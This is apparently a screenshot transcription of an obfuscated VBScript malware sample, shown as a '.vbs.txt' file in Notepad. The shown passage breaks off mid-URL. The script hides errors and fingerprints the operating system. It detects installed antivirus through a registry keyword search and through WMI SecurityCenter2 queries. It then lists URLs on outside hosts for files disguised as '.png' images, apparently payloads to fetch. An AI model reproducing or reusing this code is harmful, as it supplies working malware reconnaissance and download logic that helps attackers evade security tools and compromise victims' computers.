 sdfsdfg.vbs.txt - Notepad
File Edit Format View Help
FunCTion Base64ENcode(ByVaL sText,ByVal FAsUtf16LE):With CreateObject("Msxml2.DOMDocument").CreateELemeNt
("aux"):.DataType="bin.base64":if fASUTF16LE theN.NOdeTYpedValue=stRToByTEs(sTeXt,"utf-16le",2):else
.NOdeTypedValuE=StRTobytEs(sText,"utf-8",3):End if:BaSe64EncOdE=.Text:End wiTh:End FUnCtion:FUnction
Base64DEcODe(ByVal sbase64EncodedTeXt,ByVal fIsUtf16le):Dim sTextEncoDing:if fIsUtF16lE TheN
STextencoding="utf-16le"Else STExTEncoding="utf-8":end if:WiTh CReateOBjECt
("Msxml2.DOMDocument").CreateELEment
("aux"):.DataType="bin.base64":.TexT=sBase64EncoDedteXt:Base64DecoDe=bytesToStr
(.NOdETypedVAluE,sTextEncoding):EnD With:EnD FuncTIon:funCtion StrToBytes(ByVal sText,ByVal sTExtEnCoding,ByVal
iBomBytecounT):With creaTeObJeCt("ADODB.Stream"):.Type=2:.ChaRset=sTextENCodINg:.Open:.WriTeTExt
sTexT:.PosItIon=0:.Type=1:.PosiTIon=ibomBYteCount:STrTobytes=.ReAd:.Close:ENd With:end functIon:funCtion
BytesToStr(byVAL byteArray,BYVAl sTextEncOding):If Lcase(sTextenCoding)="utf-16le"Then BytESToStr=CStr
(bYTeArray):Else wIth CreAtEObject("ADODB.Stream"):.Type=1:.open:.WrIte
byteArray:.PositioN=0:.TyPe=2:.ChArSeT=sTextEncoDing:ByteSToStR=.ReadText:.Close:End WiTh:End if:ENd
functioN:On ERror REsume Next:Dim wShelL,wShEllEXec,strOutput,outArR,osstr,avStr:COnst wshRunning=0:CoNst
WshFInishEd=1:ConSt WshFaiLEd=2:Set wSHell=WScript.CreAteObject("WScript.Shell"):Set wSHellExEc=WShell.Exec
("wmic OS get Caption /value"):Do wHile wshellExec.Status=WsHRunning:WScrIPt.Sleep 100:LoOp:sTrOutput=TRim
(wShellExec.STdout.ReadAll):outArr=spliT(StrOutPUt,"="):osStr=ouTArr(1):If InStr(Lcase(stroutput),"server")Then
Set wShellexec=wShelL.Exec("reg query """"HKLM\Software\Microsoft\Windows\CurrentVersion\Uninstall"""" /s |
findstr /I /R /C:""defender|virus|antivirus|malw|trend|kaspersky|kav|mcafee|symantec"" "):Do WhILE
wShEllExec.Status=wshRunNing:WScript.SlEep 100:Loop:avStr=TriM(wShellExec.StdouT.ReadAll):Else dim
prOductStateHeX:Set secURityCenterWMI=GeTObjecT("winmgmts:\\.\root\SecurityCenter2"):Set
avItems=SeCurItyCenterwMI.ExecQuErY("Select * From AntiVirusProduct"):avsTR="":For Each avItem in
avIteMs:AvSTr=avSTr&avItem.displayNAme:prodUctStateheX=Hex(avItEm.ProductState):If Mid
(ProductSTateHex,2,2)="10"OR Mid(prOductStaTeHex,2,2)="11"Then AvStr=avStr&"|1":Else IF mid
(productSTateHeX,2,2)="00"Or Mid(producTStateHEX,2,2)="01"then avStr=AVStr&"|0":End If:enD if:IF MiD
(prOductstateHex,4,2)="00"Then avStr=avStr&"|1":Else If Mid(produCtSTateHex,4,2)="10"Then AvStr=avStr&"|0":End
If:end If:nExt:End IF:urlArr=Array
("http://rtcrews.com/cms/cnhsmex.png","http://doncurtis.ca/cms/mansgcb.png","http://sevenheavens.co.uk/wp-